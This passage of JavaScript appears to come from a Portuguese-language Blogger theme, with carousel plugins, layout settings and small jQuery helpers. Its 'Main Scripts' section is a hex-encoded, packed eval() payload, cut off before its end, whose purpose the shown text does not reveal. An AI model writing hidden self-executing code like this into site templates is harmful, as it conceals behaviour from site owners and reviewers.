e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOBDpaz_VzcUIWo1nfCd0ALfn6ZqLkrb0L4WQztDCawCXY8yvvKGqaAM6hkICKh3w1bYT8HqY3aczfP78WDAF0MZGMNc1CdTkRz6Pnj_mVQcByXe9OvWHvvYP-DkYDQC6w5J6ozm3k1g/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próximo"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _vmaShV= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\